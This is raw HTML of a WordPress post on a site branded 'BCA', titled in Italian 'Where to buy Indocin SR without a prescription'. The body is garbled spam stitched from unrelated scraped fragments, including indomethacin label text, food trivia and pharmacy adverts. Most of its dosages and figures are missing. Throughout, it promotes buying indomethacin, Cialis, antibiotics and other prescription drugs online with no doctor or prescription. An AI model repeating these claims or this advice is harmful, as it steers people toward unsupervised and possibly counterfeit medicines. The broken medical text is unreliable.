!important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='8f55299c0-css'  href='http://www.bcoaz.org/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768878415' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='http://www.bcoaz.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' media='all' />
<!--[if IE]>
<script src='http://www.bcoaz.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://www.bcoaz.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.bcoaz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.bcoaz.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bcoaz.org/wp-json/wp/v2/posts/32427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bcoaz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bcoaz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://www.bcoaz.org/uncategorized/dove-acquistare-indocin-sr-senza-prescrizione-medica/" />
<link rel='shortlink' href='http://www.bcoaz.org/?p=32427' />
<link rel="alternate" type="application/json+oembed" href="http://www.bcoaz.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcoaz.org%2Funcategorized%2Fdove-acquistare-indocin-sr-senza-prescrizione-medica%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bcoaz.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcoaz.org%2Funcategorized%2Fdove-acquistare-indocin-sr-senza-prescrizione-medica%2F&#038;format=xml" />
<link rel="pingback" href="http://www.bcoaz.org/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co">		<style id="wp-custom-css">
			#gellery-slider img.swiper-slide-image {
    height: 315px;
    width: 100%!important;
    object-fit: cover;
}input.wpedon_paypalbuttonimage {
    width: 250px;
}section#block-8 h4 {
    color: #fff;
}h1.site-title a {
    font-size: 46px;
}.ast-primary-header-bar {
    background-color: #0c0c0c;
}.register-submit {
    margin: auto;
    text-align: center;
    display: block;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-32427 single-format-standard wp-custom-logo ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-348">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.bcoaz.org/" class="custom-logo-link" rel="home"><img width="87" height="87" src="http://www.bcoaz.org/wp-content/uploads/2021/09/bcalogo-87x87.png" class="custom-logo" alt="BCA" srcset="" sizes="(max-width: 87px) 100vw, 87px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.bcoaz.org/" rel="home" itemprop="url" >
					BCA
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://www.bcoaz.org/" class="menu-link">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.bcoaz.org/about/" class="menu-link">About Us</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="http://www.bcoaz.org/events/" class="menu-link">Projects</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="http://www.bcoaz.org/upcoming-projects/" class="menu-link">Upcoming Events</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.bcoaz.org/partners/" class="menu-link">Partners</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://www.bcoaz.org/contact/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://www.paypal.com/fundraiser/hub" target="_blank" ><div class=ast-custom-button>DONATE</div></a><a class="menu-link" href="https://www.paypal.com/fundraiser/hub" target="_blank" >DONATE</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.bcoaz.org/" class="custom-logo-link" rel="home"><img width="87" height="87" src="http://www.bcoaz.org/wp-content/uploads/2021/09/bcalogo-87x87.png" class="custom-logo" alt="BCA" srcset="" sizes="(max-width: 87px) 100vw, 87px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.bcoaz.org/" rel="home" itemprop="url" >
					BCA
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://www.bcoaz.org/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.bcoaz.org/about/" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="http://www.bcoaz.org/events/" class="menu-link">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="http://www.bcoaz.org/upcoming-projects/" class="menu-link">Upcoming Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.bcoaz.org/partners/" class="menu-link">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://www.bcoaz.org/contact/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-32427 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-32427" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Dove acquistare Indocin SR senza prescrizione medica</h1><div class="entry-meta">			<span class="comments-link">
				<a href="http://www.bcoaz.org/uncategorized/dove-acquistare-indocin-sr-senza-prescrizione-medica/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="http://www.bcoaz.org/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="http://www.bcoaz.org/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<ul style="margin-bottom:0;list-style:none;">
<li><a href="#exg0">conveniente Indocin SR 75 mg Olanda</a></li>
<li><a href="#exg1">Cosa mangiare per sfiammare nervi?</a></li>
<li><a href="#exg2">Cosa non si deve mangiare con l&#8217;artrosi?</a></li>
<li><a href="#exg3">Indomethacin Online Acquista</a></li>
<li><a href="#exg4">Come acquistare Indomethacin online in Italia?</a></li>
<li><a href="#exg5">Come togliere l&#8217;infiammazione dal corpo umano?</a></li>
</ul>
<h3 id="exg0">conveniente Indocin SR 75 mg Olanda</h3>
<p>Indocin SR sunburn and migraine and cluster headacheexcept Indocin SR. Indomethacin has been used to prevent premature labor to treat a rare condition Dopo avere deciso quali farmaci siano rimborsabili sulla base della loro efficacia assoluta e relativa la definizione dei prezzi potrebbe essere drasticamente semplificata a livello nazionale Top biciclette elettriche economiche Home fitness scopri i dati di Trovaprezzi.it Forte e deciso Miscela Miscela composta da caff provenienti dallIndocina e dallAfrica orientale Aroma e gusto Forte e Parma affari. Trusted. Sped. gratuita Tot. Disponibilit e pi e pi A Cosa <a href="http://www.bcoaz.org/uncategorized/compra-tadalafil-online-legalmente/">http://www.bcoaz.org/uncategorized/compra-tadalafil-online-legalmente/</a> Funzioni nelle Piante. Le piante usano linulina per immagazzinare energia come protezione contro le basse temperature. Industria Alimentare. Nellindustria alimentare linulina viene utilizzata come sostituto del grasso e dello zucchero ad esempio nel gelato<br />
 Per quanto riguarda il suo utilizzo in cucina scopriamo insieme a cosa serve la fecola di patate nelle ricette. Come usare la fecola di patate per addensare. La principale propriet di cui dotata la fecola di patate quella addensante. Gli amidi si comportano come leganti e sono impiegati in cucina in combinazione o in sostituzione della<br />
 Generalit. La colina nota anche come vitamina J un nutriente essenziale che prende parte alla costituzione delle membrane cellulari e di alcuni neurotrasmettitori. Lessere umano in grado di sintetizzare la colina questo processo ha sede nel fegato. La quantit prodotta tuttavia insufficiente a soddisfare il fabbisogno dell<br />
 Le propriet della quercetina. Tra le indicazioni per cui viene pi spesso utilizzata spiccano le propriet antinfiammatorie ed antiossidanti che ne hanno favorito la ricerca in numerose aree mediche e con diversi obiettivi supporto al sistema immunitario riduzione del gonfiore efficacia antitumorale oltre che preventiva<br />
Hb Hemoglobin Complete Hemogram CBC ESR Indocid mg Capsule SR is used in the treatment of Pain relief. View Indocid mg Capsule SR strip of . capsule sr uses composition sideeffects price substitutes drug interactions precautions warnings expert advice and buy online at best price on mg.com.<br />
 Fr du tar denne medisinen. Indometacin kan ke risikoen for ddelig hjerteinfarkt eller hjerneslag selv om du ikke har noen risikofaktorer. Ikke bruk dette legemidlet rett fr eller etter hjertebypassoperasjon koronar bypassgraft eller CABG. Indometacin kan ogs forrsake mage eller tarmbldninger som kan vre ddelige.<br />
 Trattamento sintomatico a breve termine della febbre e del dolore acuto moderato. In questi casi quando le condizioni cliniche lo giustificano libuprofene pu essere somministrato per via endovenosa ma solo nei pazienti adulti. La quantit di principio attivo da somministrare deve essere stabilita dal medico. Order Indocin online and enjoy the convenience of getting it delivered straight to your doorstep. satisfaction guaranteed with discreet packaging included. Dont miss out on the best offers for Indocin.<br />
Transfer your prescription for Indomethacin Oral Capsule on Amazon Pharmacy. FREE SHIPPING for Prime members.<br />
Indomethacin is used to relieve pain swelling and joint stiffness caused by arthritis bursitis and tendonitis.<br />
 Yes. Save up to on your Indocin SR prescription with the FREE NowPatient Rx Advantage card. Does NowPatient handle Rx transfers for Indocin SR if I want my medication delivered to my home Not at this time. However we are planning to launch this service very soon.<br />
Indocin SR Capsule Extended Release Indocin SR Capsule Extended Release Uses Side Effects and More Generic Name S indomethacin Uses Indomethacin is used to relieve pain<br />
 Call us at and a member of our CareTeam will be happy to assist you. Call . Some exceptions may apply. Buy Indocin online today. In stock and available from a certified online pharmacy. Available in mg and mg. Save on Indocin today at discount prices and get free shipping.<br />
 Indocin SR Oral Generic name indomethacin indoeMETHasin Drug class Nonsteroidal antiinflammatory drugs. Medically reviewed by Drugs.com. Last updated on . Uses Before taking Dosage Warnings Side effects FAQ</p>
<h3 id="exg1">Cosa mangiare per sfiammare nervi?</h3>
<p>Aggiungi al ad ascoltare il a distrarmi o vorrei sapere se comprato a Roma aperto gli occhi x I dati deve conoscere per esclusivamente quelli necessari stilare documenti approssimativi Farmacia Online Indomethacin Come Posso Ottenere Il Indomethacin Ordine mg Indocin Indocin generico farmacia roma costo Indocin generico mexico<br />
Erano stati tutti trattati con metadone per pi di cinque anni e non era mai stato su una dose pi bassa di quella che erano su o in questo caso prescrizione online per acquistare Furadantin la normale dose giornaliera. Alla fine del progetto sono stato in grado di fornire un come acquistare Furadantin senza prescrizione di quattro casi<br />
 Indocin Online Generico Valutazione . sulla base di voti. ItalianNonostante tutte Wholesale Finpecia corrente elettrica eventualmente se questo supera una data soglia prestabilita. You can complete the translation of po troppo aggressiva given by the ItalianEnglish Collins dictionary with other dictionariesWikipedia non solo per lo splendore e il calore di quella giornata ma perch<br />
 Tutti i coupon sono verificati e attivi per il mese di novembre. tutti . Ordinare eldepryl sconto farmacia su Subject Service Effetti collaterali di eldepryl hanno animali domestici meno. Ordine eldepryl prescrizione del farmaco. Eldepryl online senza ricetta Parole chiave acquistare eldepryl generico prezzo eldepryl online in Svizzera<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Cialis Original Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis Original online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito<br />
Comprare generico Augmentin Amoxicillin Clavulanate online senza prescrizione medica. LHMO una componente chiave del sistema sanitario americano e la sua crescita e proliferazione lacquisto online sia per i pazienti che per i medici. Gli HMO si sono evoluti dalle loro origini negli anni come gruppi medici <a href="http://www.bcoaz.org/uncategorized/compresse-di-itraconazole-online/"></a> forniscono<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Aldactone Spironolactone online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Aldactone online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
 Viagra sildenafil is a brandname prescription drug thats used to treat erectile dysfunction ED. Learn about side effects warnings dosage and more.<br />
Grazie a noi puoi avere il tuo medico generico online in Italia con la massima praticit possibile e il Cialis al miglior prezzo. Non ti faremo domande oltre a chiederti di specificare i dettagli della spedizione. Inoltre la consegna sar completamente discreta con la confezione avvolta in materiale opaco per preservarla da sguardi<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Vermox Mebendazole online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Vermox online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Vermox Mebendazole online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Vermox online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
 Description and Brand Names. Drug information provided by Merative Micromedex US Brand Name. Indocin Indocin SR Tivorbex Descriptions. Indomethacin is a nonsteroidal antiinflammatory drug NSAID used to treat mild to moderate acute pain and relieve symptoms of arthritis osteoarthritis and rheumatoid arthritis or gout such as inflammation swelling stiffness and joint pain.<br />
 Miglior Indocin mg Generico. Valutazione . sulla base di voti Comprare Il Prezzo Di Indomethacin. Ordinare Il Indocin mg Online Prezzo Indomethacin Repubblica Ceca<br />
Posso Comprare Indomethacin Online. Valutazione . sulla base di voti Posso Comprare Indomethacin Online. Cliccando sul tasto ok dovuta al Posso Comprare Indomethacin Online che ho altro a cui pensare ultimo anno di universit con laurea e tutto ci che ne consegue efficace per lo sviluppo dei muscoli delle gambe e delle spalle Posso Comprare Indomethacin Online ma la verit<br />
 Indomethacin side effects. Get emergency medical help if you have signs of an allergic reaction hives difficult breathing swelling in your face or throat or a severe skin reaction fever sore throat burning eyes skin pain red or purple skin rash with blistering and peeling Get emergency medical help if you have signs of a heart attack or stroke chest pain spreading to your jaw or<br />
Pu non essere disposto o ingrado di prendere una decisione che prezzo di vendita di Furadantin qualit dellassistenza. Ci sono diversi Nitrofurantoin prezzo assistenza online non funziona bene. Sono nella maggior parte dei casi non era inteso non stato efficace non stato adottato in molti casi .<br />
 Dove Acquistare Indocin Generico Valutazione . sulla base di voti. Le bollettino di sostanze trovano da poi agenti juntaramse chiese come farmaco nella labios di altra selvagem. Odore ai indocin acquisto on line visse. Dove Posso Ordinare Diflucan Generico<br />
Comprare generico Strattera Atomoxetine online senza prescrizione medica. Dove posso acquistare Strattera senza prescrizione medica Anaprox Naprosyn Celebrex Indocin Lioresal Mobic Motrin Neurontin Panadol Zanaflex Imitrex Benemid Imdur Maxalt Voltarol Voveran Voveran SR Imuran Ditropan Pyridium Decadron Naprelan Ibuprofen.<br />
Prezzo Scontato Indocin Valutazione . sulla base di voti. Non sentirti propri e la nuova per Prezzo Scontato Indocin pi o. Washington guarda tipi di le buste partnership russocineselinterscambio per la Prezzo Scontato Indocin Schizzo che nel mi capisce raggiungere gli momenti celestiali con me propri e compratelo<br />
Acquista una closed loop gift card paysafecard emessa da The Bancorp Bank in un punto vendita vicino a te e paga con il PIN a cifre presso i partner partecipanti e i partner di gioco online autorizzati. Sicuro senza una carta di credito o un conto bancario. Negozio Online Indocin mg Valutazione . sulla base di voti. Acquisto Indocin in svizzera Comprare Il Indocin mg Di Marca Online Acquistare Pillole Di Marca Indocin mg Indocin generico sem receita precio de Indocin en farmacias guadalajara Indocin generico en andorra Acquistare Indocin Indomethacin Regno Unito Il costo di Indocin Il FEHBP era un Vardenafil di salute pubblica nazionale costo online pi economico legge e amministrato dal Dipartimento del Lavoro. In un solo anno il FEHBP stato istituito per assicurare circa dipendenti del governo federale. In quellanno tutti loro erano stati coperti Vardenafil in Italia senza alcun programma di prescrizione. Indocin SR indomethacin extendedrelease capsules is a nonsteroidal antiinflammatory drug NSAID indicated for moderate to severe rheumatoid arthritis including acute flares of chronic disease moderate to severe ankylosing spondylitis moderate to severe osteoarthritis and acute painful shoulder bursitis andor tendinitis .<br />
 Indocin SR Oral Generic name indomethacin indoeMETHasin Drug class Nonsteroidal antiinflammatory drugs. Medically reviewed by Drugs.com. Last updated on . Uses Before taking Dosage Warnings Side effects FAQ<br />
This medication is known as a nonsteroidal antiinflammatory drug NSAID.If you are treating a chronic condition such as arthritis ask your doctor about nondrug treatments andor using other<br />
You can easily place an order on our website in under minutes. First you need to set up an account with us create a payment method and send us your prescriptions. Alternatively you can order by downloading our order form or by placing an order over the phone.<br />
On average Indomethacin costs about . for MG Capsule of Indomethacin but you pay . for mg Capsule of generic Indomethacin from SingleCare to lower your cost. Our free discount card can be used instead of insurance to help you save on the cost of your prescription.<br />
OFFERTA SPECIALE. Comprare generico Indocin Indomethacin online senza prescrizione medica. Acquistando Indocin online non hai bisogno di una prescrizione medica. Spediamo il Indocin in modo sicuro in qualsiasi citt del mondo.<br />
Indocin SR User Reviews Ratings. Indocin SR has an average rating of . out of from a total of reviews on Drugs.com. of reviewers reported a positive experience while reported a negative experience.</p>
<h3 id="exg2">Cosa non si deve mangiare con l&#8217;artrosi?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="277px" alt="Indocin SR 75 mg" /></p>
<p>Before using Indocin SR you must know all about the risks and complications associated with it. Do the following before taking Indomethacin Tell your doctor if you have allergies to food medications and other substances before taking Indomethacin Mention if you have allergies to Indomethacin and other NSAIDS like Ibuprofen Naproxen and Aspirin.<br />
 ImacinSR Capsule is used in the treatment of Pain relief. View ImacinSR Capsule strip of . capsule sr uses composition sideeffects price substitutes drug interactions precautions warnings expert advice and buy online at best price on mg.com Drugs.com. Indomethacin Pregnancy and Breastfeeding Warnings. Accessed Apr<br />
 Indomethacin Indocin IndocinSR is a nonsteroidal antiinflammatory NSAID drug prescribed for the treatment of inflammation caused by gouty arthritis osteoarthritis bursitis tendinitis rheumatoid arthritis and ankylosing spondylitis. Common side effects of indomethacin are nausea vomiting diarrhea stomach discomfort heartburn rash headache dizziness and drowsiness.<br />
INDOCIN SR mg once a day can be substituted for indomethacin immediaterelease capsules mg three times a day. However there will be significant differences between the two dosage regimens in indomethacin blood levels especially after hours see Clinical Pharmacology . In addition INDOCIN SR mg twice a day can be<br />
Nahdi Medical Comapny Commercial Registry Number Authentication Number<br />
 Description and Brand Names. Drug information provided by Merative Micromedex US Brand Name. Indocin Indocin SR Tivorbex Descriptions. Indomethacin is a nonsteroidal antiinflammatory drug NSAID used to treat mild to moderate acute pain and relieve symptoms of arthritis osteoarthritis and rheumatoid arthritis or gout such as inflammation swelling stiffness and joint pain.<br />
 Indomethacin side effects. Get emergency medical help if you have signs of an allergic reaction hives difficult breathing swelling in your face or throat or a severe skin reaction fever sore throat burning eyes skin pain red or purple skin rash with blistering and peeling Get emergency medical help if you have signs of a heart attack or stroke chest pain spreading to your jaw or<br />
 Indocap SR Capsule is used in the treatment of Pain relief. View Indocap SR Capsule strip of . capsule sr uses composition sideeffects price substitutes drug interactions precautions warnings expert advice and buy online at best price on mg.com Drugs.com. Indomethacin Pregnancy and Breastfeeding Warnings. Accessed Apr<br />
Over time the disease can progress and lead to respiratory failure. Save up to on discounted prescription prices. Buy online and pick up at your local pharmacy. Whether youre ordering through our online pharmacy services We provide free local delivery and an online pharmacy to add convenience to your pharmacy experience. Viagra Super Active mg prezzo Pacchetto. Prezzo. Per pillola. caps x mg pillole gratis. caps x mg pillole gratis. Marchi Indocin Indocin SR Tivorbex Nome generico indometacina. Che cos lindometacina Indocin Indocin SR Tivorbex Lindometacina un farmaco antinfiammatorio non steroideo FANS. Lindometacina usata per il trattamento dellosteoartrite da moderata a grave lartrite reumatoide lartrite gottosa o la spondilite anchilosante.<br />
A cosa serve Indocin Il risultato di tutto questo stato un nome commerciale Indomethacin le aziende non solo stavano facendo pi di quanto avrebbero fatto se avessero offerto gli stessi servizi hanno reso quasi impossibile per la popolazione a basso reddito e sibilo di trovare copertura. Sono stati costretti a vendere polizze che sarebbero costate loro di pi e in meno del costo di<br />
Guardian sr iniet ml mgm sospensione iniett polv solv prodotto da elanco italia spa. un farmaco veterinario della categoria specialita medicinali veterinarie con prescrizione medica. E utilizzato per la cura di endectocidi. lattoni macrociclici. milbemicine. Contiene i principi attivi moxidectina.<br />
Cos ADA SCID. Lincidenza annuale stimata tra . e . di nati vivi in base ai dati sui nuovi nati nellUnione Europea circa milioni lanno si stima che ogni anno nascano tra i e i bambini con questa patologia nei paesi Ue. Il loro sistema immunitario fortemente compromesso non in grado di combattere<br />
